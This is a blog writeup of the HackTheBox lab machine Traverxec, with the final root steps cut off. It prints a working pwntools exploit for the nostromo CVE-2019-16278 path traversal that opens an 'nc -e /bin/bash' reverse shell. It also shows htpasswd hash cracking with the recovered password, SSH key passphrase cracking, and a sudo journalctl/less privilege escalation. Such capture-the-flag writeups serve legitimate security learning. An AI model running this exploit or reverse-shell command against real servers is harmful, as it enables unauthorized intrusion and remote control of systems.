CVE-2019-16278 Hackthebox Traverxec Writeup
Traverxec
hello this is my writeup for Traverxec from hackthebox, an awesome platform to learn hacking
Scanning
for the first time, we have to gathering more information about this machine so i use nmap to see what ports is open and what services they are.

this machine running http (80) and ssh (22) ,so that i open the web page on my browser and this is the web page

it looks like a normal static website, so i try to accessing /admin and this is what i got

as you can see , this website is using nostromo web server , so i check about this webserver and searching for the bug and i got this CVE here so i create a python script to exploit the web server , this is my exploit :
from pwn import *
#CVE-2019-16278
cmd = "nc -e /bin/bash 10.10.15.185 1337"
payload="""POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\nContent-Length: 1\r\n\r\necho\necho\n{} 2>&1""".format(cmd)
r = remote("10.10.10.165",80)
r.sendline(payload)
r.interactive()before running the script i listening to port 1337 from my machine

and run the exploit

after running the exploit , check the listening terminal again , and we got our shell

now lets see nostromo web server directory on /var/nostromo , and i found several directory
conf
htdocs
icons
logs
the most interesting thing is conf folder , so i check conf directory and found two file
mimes
nhttpd.conf
nhttpd? hmm okay it looks interesting , so let’s open it
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin david@traverxec.htb
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
# LOGS [OPTIONAL]
logpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
Cracking htpasswd
there is htpasswd inside /var/nostromo/conf/ and some HOMEDIRS configuration , let’s see what inside htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
the password is encrypted , so i check the hash using hashid

well okay , let’s use hashcat to crack it , after reading the example hash from hashcat documentation here i got information about the hash-mode , it’s 500 so let’s crack it using rockyou wordlist you can download the wordlist here

okay good , we got the password. but this is not the ssh password , after enumerating and reading the manual here i got something inside homedirs
To serve the home directories of your users via HTTP, enable the homedirs option by
defining the path in where the home directories are stored, normally /home. To access
a users home directory enter a ~ in the URL followed by the home directory name like
in this example:
http://www.nazgul.ch/~hacki/
well , let’s try to open on the machine. http://10.10.10.165/~david/

another web page ? okay. after enumerating more, i end up trying to accessing /home/david via CVE-2019-16278 and i got nothing but , i remember about our homedirs, there is a configuration like this :
homedirs /home
homedirs_public public_www
so i asume public_www must be exist inside /home/david/ so when i try to access via /home/david/public_www i got something:


a directory called protected-file-area, and it’s contain a file
backup-ssh-identity-files.tgz
okay let’s download the file via browser by accessing the link
http://10.10.10.165/~david/protected-file-area/
and i got a prompt like this

so let’s use david as our username and Nowonly4me as our password
and we are in
Crack Rsa Private Key
after download the file, i got .ssh directory and some files
authorized_keys
id_rsa
id_rsa.pub
from now we got a private key right ? so let’s crack the private key to get the passphrase, i use ssh2john and pipe it to a file, you can download ssh2john here and now let’s crack it

nice, we got the passphrase, now lets try to login via ssh as david

Rooting Machine
after login i found something inside /home/david/bin
server-stats.head
server-stats.sh
and this is server-stats.sh
#!/bin/bash2
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
and this is what i got, if i run the script

it looks like journalctl running as root, so it possible to us to escalate via journalctl.
Privilege Escalation

after reading on here i found that journalctl is using less as default pager, so if the size of our terminal is too small to load the output it will pipe to less. firstly i copied last line of server-stats.sh and remove pipe , like this
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
and run it.
 Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia
Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia